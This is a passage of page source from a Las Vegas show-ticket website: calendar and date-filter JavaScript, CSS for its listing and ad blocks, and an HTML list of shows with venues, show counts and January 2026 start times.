					calendarBody2 += '<div class="day-char char-selected sel-1" data-date="' + d2.toISOString() + `" onclick="selectDate(${d2.getDate()},${mon2},${year2})">` + d2.getDate() + '</div>';
					d2.setDate(d2.getDate() + 1);
				} else if (selected2 === selstring) {
					calendarBody2 += '<div class="day-char char-selected sel-2" data-date="' + d2.toISOString() + `" onclick="selectDate(${d2.getDate()},${mon2},${year2})">` + d2.getDate() + '</div>';
					d2.setDate(d2.getDate() + 1);
				} else if (selected1 < selstring && selected2 > selstring) {
					calendarBody2 += '<div class="day-char char-ranged" data-date="' + d2.toISOString() + `" onclick="selectDate(${d2.getDate()},${mon2},${year2})">` + d2.getDate() + '</div>';
					d2.setDate(d2.getDate() + 1);
				} else {
					calendarBody2 += '<div class="day-char" data-date="' + d2.toISOString() + `" onclick="selectDate(${d2.getDate()},${mon2},${year2})">` + d2.getDate() + '</div>';
					d2.setDate(d2.getDate() + 1);
				}
			} else {
				calendarBody2 += '<div class="disabled-day-char" data-date="' + d2.toISOString() + '">' + d2.getDate() + '</div>';
				d2.setDate(d2.getDate() + 1);
			}
		}

		if (getDay(d1) != 0) {
			for (let i = getDay(d1); i < 7; i++) {
				calendarBody1 += '<div class="day-empty"></div>';
			}
		}

		if (getDay(d2) != 0) {
			for (let i = getDay(d2); i < 7; i++) {
				calendarBody2 += '<div class="day-empty"></div>';
			}
		}
		let calendar1 = ``;
		let calendar2 = ``;
		if (window.innerWidth <= 800) {
			calendar1 = `
	<div class="calendar-first">
	<div class="calendar-head head-first">${m1str}, ${year1}</div>
	<div class="dn">Sun</div><div class="dn">Mon</div><div class="dn">Tue</div><div class="dn">Wed</div><div class="dn">Thu</div><div class="dn">Fri</div><div class="dn">Sat</div>
	${calendarBody1}
	</div>
	`;
			calendar2 = `
	<div class="calendar-second">
	<div class="calendar-head head-second">${m2str}, ${year2}</div>
	<div class="dn">Sun</div><div class="dn">Mon</div><div class="dn">Tue</div><div class="dn">Wed</div><div class="dn">Thu</div><div class="dn">Fri</div><div class="dn">Sat</div>
	${calendarBody2}
	</div>
	`;
		} else {
			calendar1 = `
	<div class="calendar-first">
	<div class="dn">Sun</div><div class="dn">Mon</div><div class="dn">Tue</div><div class="dn">Wed</div><div class="dn">Thu</div><div class="dn">Fri</div><div class="dn">Sat</div>
	${calendarBody1}
	</div>
	`;
			calendar2 = `
	<div class="calendar-second">
	<div class="dn">Sun</div><div class="dn">Mon</div><div class="dn">Tue</div><div class="dn">Wed</div><div class="dn">Thu</div><div class="dn">Fri</div><div class="dn">Sat</div>
	${calendarBody2}
	</div>
	`;
		}

		let prevContol = `<div class="control-prev" onclick="prevCalendar()"></div>`
		if (curMonth === todayMonth && curYear === todayYear) {
			prevContol = ``
		}
		let calendars = ``
		if (window.innerWidth <= 800) {
			calendars = `
	<div class="calendar-header">
	${prevContol}
	<div class="control-next" onclick="nextCalendar()"></div>
	</div>
	<div class="calendar-body">${calendar1 + calendar2}</div>`;
		} else {
			calendars = `
	<div class="calendar-header">
	${prevContol}
	<div class="calendar-head head-first">${m1str}, ${year1}</div>
	<div class="calendar-head head-second">${m2str}, ${year2}</div>
	<div class="control-next" onclick="nextCalendar()"></div>
	</div>
	<div class="calendar-body">${calendar1 + calendar2}</div>`;
		}


		elem.innerHTML = calendars;

	}

	function getDay(date) {
		let day = date.getDay();
		return day;
	}
			fltrBtn.style.display = 'block';
	
	function applyScheduleFilter(categories, city) {
		selected1 = document.querySelector('.v-start-date').getAttribute('data-data')
		selected2 = document.querySelector('.v-end-date').getAttribute('data-data')
		fstring = `${document.querySelector('.v-start-date').innerHTML} - ${document.querySelector('.v-end-date').innerHTML}`
		if (fstring !== '') {
			if (!fltrTitle) {
				fltrTitle = document.querySelector('.fltr-title');
			}
			if (fltrTitle) {
				fltrTitle.innerHTML = fstring
			}
			if (selected2 === 0) {
				scheduleBox.setAttribute('data-page', 0);
				let m = (Number(selected1.toString().substr(4, 2))).toString()
				if (m.length === 1) {
					m = '0' + m
				}
				params = '&start_date=' + selected1.toString().substr(0, 4) + '-' + m + '-' + selected1.toString().substr(6, 2)
			} else {
				scheduleBox.setAttribute('data-page', 0);
				let m = (Number(selected1.toString().substr(4, 2))).toString()
				if (m.length === 1) {
					m = '0' + m
				}
				let m2 = (Number(selected2.toString().substr(4, 2))).toString()
				if (m2.length === 1) {
					m2 = '0' + m2
				}
				params = '&start_date=' + selected1.toString().substr(0, 4) + '-' + m + '-' + selected1.toString().substr(6, 2)
				params = params + '&end_date=' + selected2.toString().substr(0, 4) + '-' + m2 + '-' + selected2.toString().substr(6, 2)
			}
			if (categories) {
				params += `&categories=${categories}`
			}
			if (city) {
				params += `&city=${city}`
			}
			if (!loaderAnim) {
				loaderAnim = document.querySelector('.loader-anim');
			}
			if (loaderAnim) {
				loaderAnim.classList.remove('hidden-loader');
			}
			loadSchedulePage()
		}
		if (!fltrBtn) {
			fltrBtn = document.querySelector('.fltr-btn');
		}
		if (fltrBtn) {
			fltrBtn.classList.remove('fltr-opened');
			fltrBtn.addEventListener('click', openFilter, true)
		}
	}
</script>
<!-- After schedule AdSense Block -->
<style>
  .adsenses-section .container {
    display: flex;
    flex-direction: column;
    width: 100%;
    max-width: 1250px;
    padding: 10px 25px;
  }

  .adsenses-wrapper {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    gap: 20px;
    width: 100%;
  }

  .adsense-item {
    flex-basis: 100%;
    max-width: 100%;
    margin-bottom: 15px;
    border: 1px solid #e5e5e5;
  }

  .adsenses-wrapper.two-adsenses .adsense-item {
    flex-basis: calc(50% - 15px);
    max-width: calc(50% - 15px);
  }

  .adsenses-wrapper.four-adsenses .adsense-item {
    flex-basis: calc(25% - 20px);
    max-width: calc(25% - 20px);
  }


  @media (max-width: 1024px) {

    .adsenses-wrapper.two-adsenses .adsense-item,
    .adsenses-wrapper.four-adsenses .adsense-item {
      flex-basis: calc(50% - 15px);
      max-width: calc(50% - 15px);
    }

  }

  @media (max-width: 768px) {

    .adsenses-wrapper.two-adsenses .adsense-item,
    .adsenses-wrapper.four-adsenses .adsense-item {
      flex-basis: 100%;
      max-width: 100%;
    }


  }
</style>

<link rel="stylesheet" href="https://concerts.vegas/wp-content/themes/iwebi-performers-combine/css/blocks.css?v=1.0118">

            <style>
                .ptb-show-more {
                    transition: all 0.3s ease;
                    display: flex;
                    flex-direction: column;
                    color: #0437a0;
                    text-align: center;
                    text-decoration: none;
                    margin: 20px auto 0;
                    min-width: 200px;
                    min-height: 55px;
                    padding: 0px 50px 20px;
                    border-radius: 5px;
                    cursor: pointer;
                    position: relative;
                    font-size: 14px;
                    text-transform: uppercase;
                    letter-spacing: 1px;
                }

                .ptb-show-more svg path {
                    transition: all 0.3s ease;
                    fill: #0437a0;
                    stroke: #0437a0;
                    stroke-width: 20;
                }

                .ptb-show-more:hover {
                    padding: 5px 50px 15px;
                    opacity: 0.9;
                }

                .ptb-loading {
                    transition: all 0.3s ease;
                    opacity: 1;
                    position: absolute;
                    width: 20px;
                    height: 20px;
                    border: 2px dotted #777;
                    border-radius: 20px;
                    left: calc(50% - 10px);
                    top: calc(50% - 10px);
                    animation: 3s loading linear infinite;
                }

                .ptb-textnode {
                    font-weight: 600;
                }

                .v-list-wrapper {
                    background: #f3f3f3;
                    padding: 0 25px 10px;
                    position: relative;
                }

                .v-list-wrapper .block-subtitle {
                    margin-top: 10px;
                    font-size: 14px;
                    font-weight: 600;
                    text-transform: uppercase;
                    color: #000;
                    text-align: center;
                }

                .v-list-block {
                    width: 100%;
                    max-width: 1200px;
                    margin: 0px auto;
                    margin-top: 15px;
                }

                .v-list-row {
                    width: 100%;
                    display: flex;
                    flex-wrap: wrap;
                }

                a.v-list-char {
                    width: calc(25% - 14px);
                    color: #000;
                    text-decoration: none;
                    display: flex;
                    align-items: center;
                    font-weight: 300;
                    font-size: 17px;
                    background: #fff;
                    border-radius: 12px;
                    padding: 10px;
                    margin: 7px;
                    transition: .3s ease;
                    box-shadow: 0px 0px 2px var(--iwb-element-primary-color);
                }

                .plist-show-more {
                    color: var(--iwb-element-primary-color);
                    width: fit-content;
                    margin: 0px auto;
                    background: #fff;
                    padding: 12px 50px;
                    border-radius: 5px;
                    cursor: pointer;
                    position: relative;
                    text-transform: uppercase;
                    letter-spacing: 1px;
                    transition: .3s ease;
                    border: 1px solid var(--iwb-element-primary-color);
                    margin-top: 25px;
                }

                .plist-show-more:hover {
                    background: var(--iwb-element-primary-color);
                    color: #fff;
                }

                @keyframes ploading {
                    0% {
                        transform: rotate(0deg);
                    }

                    100% {
                        transform: rotate(360deg);
                    }
                }

                .plist-loading::before {
                    content: '';
                    width: 20px;
                    height: 20px;
                    border: 2px dotted var(--iwb-element-primary-color);
                    position: absolute;
                    right: -34px;
                    border-radius: 100%;
                    top: calc(50% - 10px);
                    animation: ploading 2s linear infinite;
                }

                a.v-list-char>span {
                    margin-left: 11px;
                }

                .pname {
                    font-size: 15px;
                    display: block;
                    overflow: hidden;
                    height: 22px;
                    font-weight: 600;
                }

                a.v-list-char:hover {
                    box-shadow: 0px 0px 8px var(--iwb-element-primary-color);
                }

                a.v-list-char>img {
                    width: 80px;
                    border-radius: 10px;
                    border: 1px solid #2424;
                }

                span.address {
                    font-size: 11px;
                    display: block;
                    font-weight: 300;
                    overflow: hidden;
                    width: 100%;
                    height: 16px;
                }

                .v-list-placeholder {
                    min-width: 43px;
                    height: 43px;
                    text-align: center;
                    background: #000;
                    border-radius: 100%;
                    color: #fff;
                    font-weight: 400;
                    font-size: 24px;
                    padding-left: 2px;
                    line-height: 44px;
                }

                .pcount {
                    font-size: 13px;
                    font-weight: 500;
                }

                .pcount>div {
                    overflow: hidden;
                    width: 100%;
                    height: 20px;
                    display: -webkit-box;
                    -webkit-box-orient: vertical;
                    -webkit-line-clamp: 1;
                }

                .v-list-row * {
                    user-select: none;
                }

                @media(max-width: 1025px) {
                    a.v-list-char {
                        width: calc(33% - 14px);
                    }
                }

                @media(max-width: 800px) {
                    a.v-list-char {
                        width: calc(50% - 14px);
                    }
                }

                @media(max-width: 550px) {
                    a.v-list-char {
                        width: calc(100% - 14px);
                    }
                }
            </style>

            
                            <div id="allshowsinvegas" class="v-list-wrapper">
                    <h4 class="block-title">All Shows in Vegas</h4>
                                        <div class="v-list-block">
                        <div class="v-list-row performers-table-0" data-page="2">
                            
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/colin-cloud/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2024/09/Colin-Cloud-Tickets.jpg" width="60px"  height="60px" class="char-img" alt="Colin Cloud" />
                                                                                <span>
                                            <div class="pname">
                                                Colin Cloud                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Shows: 233</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Harrah's Cabaret At Harrah's Las Vegas                                                </div>
                                                Jan 14, 2026 6:00 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/cirque-du-soleil-ka/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2022/05/KA-Show-Tickets.jpeg" width="60px"  height="60px" class="char-img" alt="Cirque du Soleil - Ka" />
                                                                                <span>
                                            <div class="pname">
                                                Cirque du Soleil - Ka                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Shows: 465</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    KA Theatre at MGM Grand                                                </div>
                                                Jan 14, 2026 6:00 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/cirque-du-soleil-o/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2021/11/O-Show-Tickets.png" width="60px"  height="60px" class="char-img" alt="Cirque du Soleil - O" />
                                                                                <span>
                                            <div class="pname">
                                                Cirque du Soleil - O                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Shows: 465</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    O Theater - Bellagio                                                </div>
                                                Jan 14, 2026 6:30 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/david-copperfield/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2021/11/David-Copperfield-Show.jpeg" width="60px"  height="60px" class="char-img" alt="David Copperfield" />
                                                                                <span>
                                            <div class="pname">
                                                David Copperfield                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Shows: 190</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    David Copperfield Theater at MGM Grand                                                </div>
                                                Jan 14, 2026 7:00 PM                                            </div>
                                        </span>
                                    </a>
                                
                            
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/cirque-du-soleil-mad-apple-2/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2022/05/cirque-du-soleil-mad-apple.jpeg" width="60px"  height="60px" class="char-img" alt="Cirque du Soleil - Mad Apple" />
                                                                                <span>
                                            <div class="pname">
                                                Cirque du Soleil - Mad Apple                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Shows: 461</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    New York - New York Theater - New York Hotel & Casino                                                </div>
                                                Jan 14, 2026 7:00 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/absinthe/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2022/05/absinthe-las-vegas.jpeg" width="60px"  height="60px" class="char-img" alt="Absinthe" />
                                                                                <span>
                                            <div class="pname">
                                                Absinthe                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Shows: 540</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Spiegeltent at Caesars Palace                                                </div>
                                                Jan 14, 2026 7:00 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/criss-angel-mindfreak/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2021/11/Criss-Angel-MINDFREAK-Show.jpeg" width="60px"  height="60px" class="char-img" alt="Criss Angel: Mindfreak" />
                                                                                <span>
                                            <div class="pname">
                                                Criss Angel: Mindfreak                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Shows: 70</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Criss Angel Theater at Planet Hollywood Resort & Casino                                                </div>
                                                Jan 14, 2026 7:00 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/shin-lim/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2022/05/shin-lim.jpeg" width="60px"  height="60px" class="char-img" alt="Shin Lim" />
                                                                                <span>
                                            <div class="pname">
                                                Shin Lim                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Shows: 221</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Palazzo Theatre At the Venetian Las Vegas                                                </div>
                                                Jan 14, 2026 7:30 PM                                            </div>
                                        </span>
                                    </a>
                                
                            
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/atomic-saloon-show/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2022/05/atomic-saloon-show.jpeg" width="60px"  height="60px" class="char-img" alt="Atomic Saloon Show" />
                                                                                <span>
                                            <div class="pname">
                                                Atomic Saloon Show                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Shows: 348</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Grand Canal Shoppes at the Venetian Hotel Las Vegas                                                </div>
                                                Jan 14, 2026 7:30 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/blue-man-group/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2023/08/Blue-Man-Group-Tickets.jpg" width="60px"  height="60px" class="char-img" alt="Blue Man Group" />
                                                                                <span>
                                            <div class="pname">
                                                Blue Man Group                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Shows: 641</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Blue Man Theater at The Luxor Hotel                                                </div>
                                                Jan 14, 2026 8:00 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/menopause-the-musical/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2022/05/menopause-the-musical-las-vegas.jpeg" width="60px"  height="60px" class="char-img" alt="Menopause - The Musical" />
                                                                                <span>
                                            <div class="pname">
                                                Menopause - The Musical                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Shows: 386</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Harrah's Cabaret At Harrah's Las Vegas                                                </div>
                                                Jan 14, 2026 8:00 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/x-burlesque/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2022/05/X-Burlesque-Las-Vegas.jpeg" width="60px"  height="60px" class="char-img" alt="X Burlesque" />
                                                                                <span>
                                            <div class="pname">
                                                X Burlesque                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Shows: 320</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Bugsy's Cabaret at Flamingo Hotel                                                </div>
                                                Jan 14, 2026 10:00 PM                                            </div>
                                        </span>
                                    </a>
                                
                            
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/x-country/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2022/05/x-country.jpeg" width="60px"  height="60px" class="char-img" alt="X Country" />
                                                                                <span>
                                            <div class="pname">
                                                X Country                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Shows: 254</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Harrah's Cabaret At Harrah's Las Vegas                                                </div>
                                                Jan 14, 2026 10:00 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/fantasy/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2021/11/Fantasy-Show.jpeg" width="60px"  height="60px" class="char-img" alt="Fantasy" />
                                                                                <span>
                                            <div class="pname">
                                                Fantasy                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Shows: 421</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Atrium Showroom at The Luxor Hotel                                                </div>
                                                Jan 14, 2026 10:30 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/mac-king-comedy-magic-show/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2022/05/mac-king.jpeg" width="60px"  height="60px" class="char-img" alt="Mac King Comedy Magic Show" />
                                                                                <span>
                                            <div class="pname">
                                                Mac King Comedy Magic Show                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Shows: 111</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
